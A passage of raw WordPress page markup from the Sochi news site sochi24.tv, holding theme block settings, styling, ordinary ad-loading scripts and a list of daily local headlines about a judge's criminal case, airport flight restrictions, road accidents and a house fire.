button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="6030";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="754";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/glava-skr-vozbudil-ugolovnoe-delo-v-otnoshenii-sudi-iz-sochi/"  rel="bookmark" class="td-image-wrap " title="Глава СКР возбудил уголовное дело в отношении судьи из Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/08/oblozhka-26-696x497.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/glava-skr-vozbudil-ugolovnoe-delo-v-otnoshenii-sudi-iz-sochi/"  rel="bookmark" title="Глава СКР возбудил уголовное дело в отношении судьи из Сочи">Глава СКР возбудил уголовное дело в отношении судьи из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/glava-skr-vozbudil-ugolovnoe-delo-v-otnoshenii-sudi-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Председатель СКР Александр Бастрыкин с согласия Высшей квалификационной коллегии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/142-cheloveka-postradali-v-sochi-s-nachali-goda-posle-vyezda-na-vstrechnuju-polosu/"  rel="bookmark" class="td-image-wrap " title="142 человека пострадали в Сочи с начала года после выезда на встречную полосу" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/29995-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/142-cheloveka-postradali-v-sochi-s-nachali-goda-posle-vyezda-na-vstrechnuju-polosu/"  rel="bookmark" title="142 человека пострадали в Сочи с начала года после выезда на встречную полосу">142 человека пострадали в Сочи с начала года после выезда на встречную полосу</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/142-cheloveka-postradali-v-sochi-s-nachali-goda-posle-vyezda-na-vstrechnuju-polosu/#respond">0</a></span> </span></div><div class="td-excerpt">По причине выезда на полосу встречного движения в 2025...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolshe-1000-meroprijatij-provedut-v-sochi-v-chest-goda-edinstva-narodov-rossii/"  rel="bookmark" class="td-image-wrap " title="Больше 1000 мероприятий проведут в Сочи в честь Года единства народов России" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tancory-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolshe-1000-meroprijatij-provedut-v-sochi-v-chest-goda-edinstva-narodov-rossii/"  rel="bookmark" title="Больше 1000 мероприятий проведут в Сочи в честь Года единства народов России">Больше 1000 мероприятий проведут в Сочи в честь Года единства народов России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolshe-1000-meroprijatij-provedut-v-sochi-v-chest-goda-edinstva-narodov-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">2026 год объявили Годом единства народов России. Для Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolshe-853-mln-rublej-postupili-v-kaznu-sochi-ot-turnaloga-v-2025-godu/"  rel="bookmark" class="td-image-wrap " title="Больше 853 млн рублей поступили в казну Сочи от турналога в 2025 году" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/08/k6-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolshe-853-mln-rublej-postupili-v-kaznu-sochi-ot-turnaloga-v-2025-godu/"  rel="bookmark" title="Больше 853 млн рублей поступили в казну Сочи от турналога в 2025 году">Больше 853 млн рублей поступили в казну Сочи от турналога в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolshe-853-mln-rublej-postupili-v-kaznu-sochi-ot-turnaloga-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">Больше 853 млн рублей поступили в казну Сочи от...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-vnov-prinimaet-i-vypuskaet-samolety/"  rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи вновь принимает и выпускает самолеты" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/09/ajeroport-sochi-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-vnov-prinimaet-i-vypuskaet-samolety/"  rel="bookmark" title="Аэропорт Сочи вновь принимает и выпускает самолеты">Аэропорт Сочи вновь принимает и выпускает самолеты</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-vnov-prinimaet-i-vypuskaet-samolety/#respond">0</a></span> </span></div><div class="td-excerpt">Международный аэропорт Сочи ввел ограничения на прием и вылет...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/61-letnjuju-sochinku-obvinjajut-v-ubijstve-materi/"  rel="bookmark" class="td-image-wrap " title="61-летнюю сочинку обвиняют в убийстве матери" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/femida-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/61-letnjuju-sochinku-obvinjajut-v-ubijstve-materi/"  rel="bookmark" title="61-летнюю сочинку обвиняют в убийстве матери">61-летнюю сочинку обвиняют в убийстве матери</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/61-letnjuju-sochinku-obvinjajut-v-ubijstve-materi/#respond">0</a></span> </span></div><div class="td-excerpt">61-летняя уроженка Сочи обвиняется в убийстве собственной матери. Об...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-zagorelsja-chastnyj-dom-ploshhadju-350-kvadratnyh-metrov/"  rel="bookmark" class="td-image-wrap " title="В Сочи загорелся частный дом площадью 350 квадратных метров" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5462871511011101548_y-696x319.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-zagorelsja-chastnyj-dom-ploshhadju-350-kvadratnyh-metrov/"  rel="bookmark" title="В Сочи загорелся частный дом площадью 350 квадратных метров">В Сочи загорелся частный дом площадью 350 квадратных метров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-zagorelsja-chastnyj-dom-ploshhadju-350-kvadratnyh-metrov/#respond">0</a></span> </span></div><div class="td-excerpt">Крупный пожар вспыхнул вечером на улице Первомайская, 30 в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-vvel-ogranichenija-na-priem-i-vylet-vozdushnyh-sudov/"  rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи ввел ограничения на прием и вылет воздушных судов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/c1f8ac2b-ca5e-480e-8faa-609fca254f43-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-vvel-ogranichenija-na-priem-i-vylet-vozdushnyh-sudov/"  rel="bookmark" title="Аэропорт Сочи ввел ограничения на прием и вылет воздушных судов">Аэропорт Сочи ввел ограничения на прием и вылет воздушных судов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-vvel-ogranichenija-na-priem-i-vylet-vozdushnyh-sudov/#respond">0</a></span> </span></div><div class="td-excerpt">Утром 28 января аэропорт Сочи ввел ограничения на прием...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 